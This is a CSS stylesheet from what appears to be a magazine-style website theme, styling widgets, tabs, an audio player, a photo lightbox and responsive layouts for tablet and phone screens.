.flickr-wrapper .flickr_badge_image img{opacity:1;background:#FFF;padding:4px;box-shadow: 0 0 3px #B2B2B2;-moz-box-shadow: 0 0 3px #b2b2b2;-webkit-box-shadow: 0 0 3px #B2B2B2;}
.flickr-wrapper .flickr_badge_image a:hover img{ opacity:0.6;}

#twitter-shortcode{margin-bottom:10px;}
#twitter-shortcode li{background:url(images/tweet-icon.png) no-repeat 10px 15px;padding:5px 10px 5px 30px;overflow:hidden;list-style:none;}
#twitter-shortcode li:last-child{border-bottom:0 none;}
#twitter-shortcode .tweet_list .tweet_avatar img{	padding:2px ;margin-left:5px;float: right;background:#FFF;border:1px solid #d6d6d6;}
#twitter-shortcode .loading{text-align:center; padding:10px;}

.toggle {background:#F6F6F6;margin-bottom: 15px;	border: 1px solid #E1E1E1;border-bottom: 1px solid #979797;padding: 5px 10px;border-radius: 10px;-moz-border-radius: 10px;-webkit-border-radius: 10px;position: relative;box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);	}
.toggle h3{padding-bottom:5px;margin-bottom:0;text-shadow: 0 1px 1px #FFF;	cursor:pointer;	background:url(images/toggle-close.png) no-repeat right;}
h3.toggle-head-close{background:url(images/toggle-open.png) no-repeat right;display:none;}
.toggle-content{padding-top:15px;}
.toggle.close .toggle-content ,
.toggle.close  h3.toggle-head-open  {display:none;}
.toggle.close  h3.toggle-head-close {display:block;}

.author-info{background:#F6F6F6;margin-bottom: 15px;border: 1px solid #E1E1E1;border-bottom: 1px solid #979797;padding: 20px;border-radius: 10px;-moz-border-radius: 10px;-webkit-border-radius: 10px;position: relative;box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);	}
.author-info-content{padding-left:100px;}
.author-info-content h3{margin-bottom:15px;}
.author-info img.author-img{	max-width:70px;	float:left;	margin-right:15px;background:#FFF;padding:4px;	box-shadow: 0 0 3px #B2B2B2;-moz-box-shadow: 0 0 3px #b2b2b2;-webkit-box-shadow: 0 0 3px #B2B2B2;}

.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{position:relative;margin-right:4%;float:left;}
.one_half {width:48%}
.one_third { width:30.66%}
.two_third { width:65.33%}
.one_fourth { width:22%}
.three_fourth{ width:74%}
.one_fifth { width:16.8%}
.two_fifth { width:37.6%}
.three_fifth{ width:58.4%}
.four_fifth	{ width:67.2%}
.one_sixth { width:13.33%}
.five_sixth	{ width:82.67%}
.entry .last{margin-right:0 !important;clear:right;}

.post-tabs,.post-tabs-ver{	margin-bottom:20px;}
.post-tabs ul.tabs-nav{height:33px;margin:0;padding-left:20px;}
.post-tabs ul.tabs-nav li{	border:1px solid #E1E1E1;border-radius: 4px 4px 0 0;font-weight: bold;	line-height: 32px;cursor: pointer;display: block;	float: left;margin: 0 5px 0 0;	padding: 0 16px;background:#ddd;border-bottom: 0 none;-webkit-transition: background .5s ease;-moz-transition: background .5s ease;-o-transition: background .5s ease;transition: background .5s ease;}
.post-tabs ul.tabs-nav li.current{	background:#F6F6F6;	z-index:1;	height:33px;}
.post-tabs .pane{background: #F6F6F6;margin-bottom: 15px;border: 1px solid #E1E1E1;border-bottom: 1px solid #979797;	padding: 20px;border-radius: 10px;-moz-border-radius: 10px;-webkit-border-radius: 10px;box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);}
.post-tabs-ver ul.tabs-nav{float:left;width:170px;margin:0;padding-top:10px;}
.post-tabs-ver ul.tabs-nav li{	border:1px solid #E1E1E1;border-radius: 4px 0 0 4px;font-weight: bold;line-height: 32px;cursor: pointer;display: block;	margin: 0 0 10px 0;padding: 0 16px;	background:#ddd;border-right-width: 0;-webkit-transition: background .5s ease;-moz-transition: background .5s ease;-o-transition: background .5s ease;transition: background .5s ease;}
.post-tabs-ver ul.tabs-nav li.current{background:#F6F6F6;z-index:1;width:138px;}
.post-tabs-ver .pane{margin-left:170px;background: #F6F6F6;margin-bottom: 15px;border: 1px solid #E1E1E1;	border-bottom: 1px solid #979797;padding: 20px;	border-radius: 10px;-moz-border-radius: 10px;-webkit-border-radius: 10px;box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);	-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);	min-height:180px;}
	
div.jp-audio{color: #666;position:relative;width:100%;margin-bottom:20px;}
.jp-interface {position: relative;width:100%;height: 35px; background-image: -webkit-linear-gradient(top, rgb(242, 242, 242), rgb(209, 209, 209));background-image: -moz-linear-gradient(top, rgb(242, 242, 242), rgb(209, 209, 209));  background-image: -o-linear-gradient(top, rgb(242, 242, 242), rgb(209, 209, 209));background-image: -ms-linear-gradient(top, rgb(242, 242, 242), rgb(209, 209, 209)); background-image: linear-gradient(top, rgb(242, 242, 242), rgb(209, 209, 209));filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr='#f2f2f2', EndColorStr='#d1d1d1'); border-top: 1px solid white;  -webkit-box-shadow: inset 0 1px 0 #f7f7f7,0 0 1px #222;-moz-box-shadow: inset 0 1px 0 #f7f7f7,0 0 1px #222; box-shadow: inset 0 1px 0 #f7f7f7,0 0 1px #222;}
div.jp-controls-holder {clear: both; width:570px; margin: 0 auto; position: relative; overflow:hidden;}
a.jp-play,a.jp-pause { width:40px; height:35px; float:left; text-indent:-9999px; outline:none;}
a.jp-play {background: url("images/jplayer/sprite.png") 0 0 no-repeat;}
a.jp-pause {background: url("images/jplayer/sprite.png") -40px 0 no-repeat;display: none;}
.separator {background:url("images/jplayer/separator.png") no-repeat; width: 2px;height: 35px; float:left; margin-top: 7px; margin-right: 10px;}
.separator.sep-2{ margin-left:10px;}
.jp-progress {background: #706d6d;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:inset 0 1px 4px rgba(0,0,0,.4),0 1px 0 rgba(255,255,255,.4);-moz-box-shadow:inset 0 1px 4px rgba(0,0,0,.4), 0 1px 0 rgba(255,255,255,.4);box-shadow:inset 0 1px 4px rgba(0,0,0,.4),0 1px 0 rgba(255,255,255,.4);width:439px;height:10px; float:left; margin-top: 13px;}
.jp-seek-bar {  width:0; height:100%; cursor: pointer;}
.jp-seeking-bg {background:#575555;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}
.jp-play-bar { background: url("images/jplayer/play-bar.png") left repeat-x; width:0; height:10px;position:relative;z-index: 9999;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}
.jp-play-bar span { position:absolute;top: -3px; right: -12px;background:url("images/jplayer/handle.png") no-repeat center; width: 16px; height: 17px;}
.jp-audio a.jp-mute,.jp-audio a.jp-unmute {text-indent:-9999px;float:left; height: 35px; outline:none;}
.jp-mute {float:left; background: url(images/jplayer/sprite.png) -80px 0 no-repeat;margin-top: 1px;margin-left: -10px;width: 35px;}
a.jp-unmute {background: url(images/jplayer/sprite.png) -115px 0 no-repeat; margin-top: 1px; margin-left: -13px;display: none;width: 38px;}
.jp-volume-bar {float:left; margin-top: 13px; margin-right: 10px; overflow:hidden;  width:70px;height:10px; cursor: pointer;  background: #706d6d;-webkit-border-radius:5px;-moz-border-radius:5px; border-radius:5px; -webkit-box-shadow:inset 0 1px 4px rgba(0,0,0,.4),0 1px 0 rgba(255,255,255,.4);-moz-box-shadow:inset 0 1px 4px rgba(0,0,0,.4), 0 1px 0 rgba(255,255,255,.4); box-shadow:inset 0 1px 4px rgba(0,0,0,.4), 0 1px 0 rgba(255,255,255,.4);}
.jp-volume-bar-value {background: transparent;width:0;height:10px;position: relative;}
.jp-volume-bar-value span {position:absolute;top: 0;right: 0;background:url(images/jplayer/volume.png) no-repeat center;width: 11px;height: 10px;}
	
/*Pretty-Photo*/
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(images/prettyPhoto/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(images/prettyPhoto/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(images/prettyPhoto/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(images/prettyPhoto/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(images/prettyPhoto/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(images/prettyPhoto/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(images/prettyPhoto/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(images/prettyPhoto/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(images/prettyPhoto/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(images/prettyPhoto/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(images/prettyPhoto/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(images/prettyPhoto/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(images/prettyPhoto/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(images/prettyPhoto/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(images/prettyPhoto/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(images/prettyPhoto/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(images/prettyPhoto/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(images/prettyPhoto/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(images/prettyPhoto/loader.gif) center center no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

/*  TABLET  : 1024px */
@media only screen and ( max-width: 1024px ){
   .container, header, #main-nav, .container , .breaking-news, #footer-widget-area {width:985px !important;}
   	.flexslider , .ei-slider, .ei-slider-large li{width:965px ; }
	.flexslider , .flexslider .slides > li ,.flexslider .slides img , .ei-slider {max-height:482px;}
	.content .flexslider , .content .ei-slider, .content .ei-slider-large li{width:640px ; }
	.content .flexslider , .content .flexslider .slides > li , .content .flexslider .slides img, .content .ei-slider {max-height:320px;}	
    #main-content{padding:10px; width:965px !important; }	
	.content {width: 640px;}
	.list-box .cat-box-content , .scroll-box .cat-box-content, .pic-box .cat-box-content , .recent-box .cat-box-content, .cat-tabs-wrap,
	.cat-box li.first-news .inner-content , .column2 li , .wide-box li, #related_posts .post-listing, #author-box .post-listing  {padding-right: 10px; padding-left: 10px;}
	.cat-box.column2 {width: 310px; }
	.scroll-nav {margin: 10px -10px -10px;}
  	.flex-direction-nav .flex-next {right:5px; opacity: 0.8; }
	.flex-direction-nav .flex-prev {left:5px; opacity: 0.8;}
	.jp-progress{ width:419px !important; }		
}	

/* TABLET  : 768px */
@media only screen and (max-width: 985px) and (min-width: 768px){
     header, #main-nav , .container , .breaking-news , #footer-widget-area{width:750px !important;}
    #main-content , .content , #sidebar , .flexslider , .ei-slider, .ei-slider-large li{width:730px !important; }
	.logo h1 span, .logo h2 span{display:none}
	.flexslider , .flexslider .slides > li {height:330px !important;}
	.flex-direction-nav .flex-next {right:5px; opacity: 0.8; }
	.flex-direction-nav .flex-prev {left:5px; opacity: 0.8;}
	.ei-slider, .ei-slider-large li{height:330px;}
	.ei-slider-large li img{width:100% !important; height:330px !important; margin:0 !important;}
	.ei-title h3{width:635px;}
	.logo img{max-height:70px;margin:0 !important; margin-top:0;}
	#top-menu-mob , #main-menu-mob{display:none;float:left;}
	.main-menu , .top-menu{	display:none; }
	#top-menu-mob{
		background: #FFF;
		width: 500px;
		padding: 5px;
		border: 1px solid #ccc;
		height: 26px;
		color:#000;
		margin:2px 0 0 10px;
	}
	#main-menu-mob{
		background: #222;
		width: 500px;
		padding: 5px;
		border: 1px solid #000;
		color:#DDD;
		height: 27px;
		margin:13px 0 0 10px;
	}
	#sidebar{-webkit-column-count: 2;-webkit-column-gap: 10px;-moz-column-count: 2;-moz-column-gap: 10px;column-count: 2;column-gap: 10px;}
	.search-block #s {width:150px;border: 1px solid #ECECEC;padding: 8px 12px 7px 12px;}
	.widget , .search-widget input{clear:none !important;margin:0 3px 20px;-webkit-column-break-inside: avoid;-moz-column-break-inside: avoid;	column-break-inside: avoid;	}
	.widget-container .post-thumbnail a , .footer-widget-container .post-thumbnail a{ -webkit-transition: none !important; transition:none !important; }
	.widget-container .post-thumbnail  , .footer-widget-container .post-thumbnail {  position: inherit;}
	.widget-container .post-thumbnail img , .footer-widget-container .post-thumbnail img{ -webkit-transition: none !important; transition:none !important; opacity:1 !important;}

	.search-widget input{ width:339px;}
	#sidebar .widget-counter{width:354px;}
	.widget-counter li { width:117px;}
	.widget-counter.col2 li, .widget-counter.col4 li{width: 176px;}
	.recent-box .recent-item { margin-right:55px;}
	.list-box li , .list-box li.first-news, .cat-tabs-wrap li ,.cat-tabs-wrap li.first-news {	width:344px;}
	.list-box li.first-news .post-thumbnail,
	.cat-tabs-wrap li.first-news .post-thumbnail {width:336px; height:155px;}
	.cat-box.column2{width:355px;}
	.cat-box.column2 .first-news .post-thumbnail{ height:140px}
	.group_items{width:710px;}
	.scroll-box .scroll-item { margin-right:39px;}
	.wide-box li { width:335px }
	#topcontrol, .today-date{display:none;}
	.footer-widgets-box { width:48% !important; margin-right:4% !important;}
	#footer-second , #footer-fourth{	margin-right:0 !important;}
	#tabbed-widget ul.tabs li a { padding: 5px 15px 1px; }
	.logo {float: none;text-align: center;}
	.ads-top{clear:both;float:none;text-align:center;border: 0 none;background:none !important;	padding:30px 0 0;}
	.jp-progress{ width:509px !important; }
	#related_posts .related-item{margin:0 23px 10px 15px;}
}

/*  Phone  : 480px */
@media only screen and (max-width: 767px) and (min-width: 480px){
	#topcontrol , .ads-top, .ads-bottom,.home-ads, .ads-post, .today-date,.ei-slider-thumbs li img, .ei-title h3, .slider-caption p{display:none !important;}
     header, .container , #main-nav , .breaking-news , #footer-widget-area{width:445px !important;}
	 #main-content , .content , #sidebar , .flexslider , .ei-slider, .ei-slider-large li{width:425px !important; }
	.flexslider , .flexslider .slides > li ,.flexslider .slides img{max-height:250px !important;}
	.ei-slider, .ei-slider-large li{height:250px !important;}
	.ei-slider-large li img{width:100% !important; height:250px !important; margin-left: 0 !important; margin-top: 0 !important;}
	.ei-title h2, .slider-caption h2 a{ font-size:22px;}
	.single-post-thumb img { max-height:210px; }
	.slider-caption{width:auto;}
	.logo{float:none;text-align:center;}
	.fixed-nav{position: initial;}
	.logo h1 span, .logo h2 span{display:none}
	#top-menu-mob , #main-menu-mob{display:none;float:left;}
	.main-menu , .top-menu, .breaking-news, .ei-title h3{	display:none; }
	#top-menu-mob{
		background: #FFF;
		width: 210px;
		padding: 5px;
		border: 1px solid #ccc;
		height: 26px;
		color:#000;
		margin:2px 0 0 10px;
	}
	#main-menu-mob{
		background: #222;
		width: 210px;
		padding: 5px;
		border: 1px solid #000;
		color:#DDD;
		height: 27px;
		margin:13px 0 0 10px;
	}
	.widget.news-pic .post-thumbnail {margin: 3px 4px;}
	.pic-box li.first-pic {	margin-right:0; float:none; width:100%}
	.pic-box .first-pic .post-thumbnail { margin:0 auto; width:294px;}
	.pic-box li { margin-left:10px}
	.widget , .search-widget input{clear:none;margin:0 0 20px;}
	.search-widget input{ width:423px;}
	.recent-box .recent-item , .recent-box .recent-item:nth-child(3n+3) { margin-right:5px;}
	.recent-box .recent-item:nth-child(2n+2) {margin-right: 0;}
	.list-box li.first-news .post-thumbnail,
	.cat-tabs-wrap li.first-news .post-thumbnail {width:336px; height:155px; margin:0 auto 15px;}
	.cat-box.column2{width:425px; float:none; margin-right:0;}
	.cat-box.column2 .first-news .post-thumbnail{ height:200px}
	.group_items{width:402px !important;}
	.scroll-box .scroll-item { margin:0 27px;}
	.wide-box li { width:420px }
	.cat-tabs-wrap li.first-news ,
	.list-box li.first-news{
		width:100%;
		float:none;
		margin: 0 0 10px 0;
		border-bottom:1px solid #ddd;
		padding-bottom:10px
	}
	.cat-tabs-wrap li ,.list-box li { width:100%; border-bottom:1px solid #F2F2F2;}
	.footer-widgets-box { width:100% !important; margin-right:0% !important;}
	#tabbed-widget ul.tabs li a { padding: 5px 19px 1px; }
	.search-block{position:relative;top:0;right:0;z-index:9999;	width:210px;}
	.search-block #s , .search-block #s:focus{ width:154px}
	a.random-article {position:relative;}
	.top-nav .social-icons {position: relative;top:0;right:0;z-index:9999;}
	.footer-bottom{text-align:center;padding:0 20px;height:auto;overflow:hidden;}
	.footer-bottom div{ float:none !important; clear:both; margin:5px auto;}
	.widget-counter li {width: 140px;}
	.widget-counter.col2 li, .widget-counter.col4 li{width: 211px;}
	.sitemap-col { float:none !important; width:auto !important;}
	#related_posts .post-listing, #author-box .post-listing{padding: 20px 10px 10px 10px;}
	#related_posts .related-item ,#related_posts .related-item:nth-child(3n+3) {margin-right: 5px !important;}
	#related_posts .related-item:nth-child(2n+2) {margin-right: 0 !important;}
	.share-post {height: 48px;}
	.share-post span.share-text {height: 50px; line-height:48px;}
	.share-post li, .mini-share-post li {height: 31px;width: 110px !important;}
	.content iframe {	max-height: 250px; }
	.jp-progress{ width:204px !important; }	
	.review-top {float: none !important; width: auto !important; margin-right: 0 !important;}
}

/* Phone  : 320px */
@media only screen and (max-width: 479px){
	#topcontrol , .ads-top, .home-ads, .ads-bottom, .ads-post, .today-date, .slider-caption p, #cats-tabs-box, .ei-slider-thumbs li img, .slider-caption p,a.random-article, .top-nav .social-icons, .search-block, .ei-title h3, .share-post span.share-text , .jp-mute , .jp-volume-bar, .separator.sep-2{display:none !important;}
     header, .container , #main-nav , .breaking-news , #footer-widget-area{width:297px !important;}
	 #main-content , .content , #sidebar , .flexslider , .ei-slider, .ei-slider-large li{width:277px !important; }
	 .logo h1 span, .logo h2 span{display:none}
	.flexslider , .flexslider .slides > li ,.flexslider .slides img{max-height:140px !important;}
	.ei-slider, .ei-slider-large li{height:150px !important;}
	.single-post-thumb img { max-height:150px; }
	.fixed-nav{position: initial;}
	#main-nav{overflow:hidden;}
	.slider-caption{width:auto;}
	.logo{float:none;text-align:center;}
	#top-menu-mob , #main-menu-mob{display:none;margin:0 auto; }
	.main-menu , .top-menu, .breaking-news{	display:none; }
	#top-menu-mob{
		background: #FFF;
		width: 277px;
		padding: 5px;
		border: 1px solid #CCC;
		height: 26px;
		color:#000;
		margin:2px auto 0;
		float:none;
	}
	#main-menu-mob{
		background: #222;
		width: 277px;
		padding: 5px;
		border: 1px solid #000;
		height: 27px;
		margin:13px 0 0 10px;
		color:#fff;
	}
	#tabbed-widget .widget-top {overflow:hidden;}
	.share-post{ overflow:hidden; height:auto;}
	#commentform textarea { padding:0;width: 100%;}
	.pic-box li.first-pic {	margin-right:0; float:none; width:100%}
	.pic-box .first-pic .post-thumbnail { margin:0 auto; width:257px;}
	.pic-box .first-pic .post-thumbnail img{ width:100%;}
	.pic-box .first-pic .post-thumbnail h2{ width:236px;}
	.pic-box li { margin-left:14px}
	.widget , .search-widget input{clear:none;	margin:0 0 20px;}
	.search-widget input{ width:275px;}
	.recent-box .cat-box-content {padding: 5px 1px;position: relative;}
	.recent-box .recent-item {width:131px;}
	.recent-box .recent-item, .recent-box .recent-item:nth-child(3n+3) { margin-right:0;}
	.recent-item .post-thumbnail .overlay-icon {width: auto;height: auto;}
	.recent-item .post-thumbnail img {width: 100%;height: 60px;  padding:1px;}
	.list-box li.first-news .post-thumbnail,
	.cat-tabs-wrap li.first-news .post-thumbnail {width:100%; height:155px; margin:0 auto 15px;}
	.cat-box.column2{width:100%; float:none; margin-right:0;}
	.cat-box.column2 .first-news .post-thumbnail{ height:120px}
	.scroll-box .cat-box-content {padding: 5px;}
	.group_items{width:289px !important;}
	.scroll-box .scroll-item { margin:0 -1px; width:131px;}
	.scroll-box .scroll-item img {width: 100%;height: 60px;  padding:1px;}
	.scroll-box .post-thumbnail {margin: 0 0 10px 0;}
	.scroll-nav { margin:0;}
	.wide-box li { width:260px }
	.cat-tabs-wrap li.first-news ,  .list-box li.first-news{width:100%;float:none;margin: 0 0 10px 0;border-bottom:1px solid #ddd;padding-bottom:10px;}
	.cat-tabs-wrap li ,.list-box li { width:100%; border-bottom:1px solid #F2F2F2;}
	.footer-widgets-box { width:100% !important; margin-right:0% !important;}
	#tabbed-widget ul.tabs li a { padding: 5px 7px 1px; }
	.flickr-widget .flickr_badge_image {margin: 4px;}
	header{min-height:115px;}
	.logo img{max-height:70px;margin:0 !important; margin-top:0;}
	.footer-bottom{text-align:center;padding:0 5px;height:auto;overflow:hidden;}
	.footer-bottom div{ float:none !important; clear:both; margin:5px auto;}
	.widget-counter li {width: 91px;}
	.widget.news-pic .post-thumbnail{margin:3px 2px;}
	.sitemap-col { float:none !important; width:auto !important;}
	#related_posts .related-item{margin:0 auto 10px !important;float:none;}
	.share-post {height: 50px; padding-left:5px;}
	.share-post li, .mini-share-post li {height: 31px;width: 105px ;}
	.widget-feedburner-counter, #login-form{padding-right:5px; padding-left:5px;}
	.content iframe {	max-height: 170px; }
	.jp-progress{ width:175px !important; }		
	.google-box iframe{ width:250px !important; float:left;}
	#login-form #log, #login-form #pwd, .widget-feedburner .feedburner-email{width:230px;}
	.review-top {float: none !important; width: auto !important; margin-right: 0 !important;}
	.widget-counter.col2 li, .widget-counter.col4 li{width: 137px;}
}


#main-content, #breaking-news{
  position:relative;
  z-index:10!important;
}